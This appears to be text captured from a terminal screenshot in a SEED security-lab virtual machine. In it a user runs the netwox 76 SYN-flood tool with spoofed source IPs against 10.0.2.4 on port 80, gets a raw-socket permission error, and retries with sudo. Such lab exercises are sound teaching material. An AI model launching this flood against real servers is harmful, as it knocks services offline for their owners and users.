 Ubuntu 1 [Running]
Terminator
En
2:03 PM
/bin/bash
/bin/bash 95x24
[10/28/19]seed@VM:~$ netwox 76 --dst-ip 10.0.2.4 --dst-port 80 --spoofip "raw"
Error 3002 : not supported
 hint: errno = 9 = Bad file descriptor
 hint: libnet_open_raw4(): SOCK_RAW allocation failed: Operation not permitted
[10/28/19]seed@VM:~$ sudo netwox 76 --dst-ip 10.0.2.4 --dst-port 80 --spoofip "raw"
Files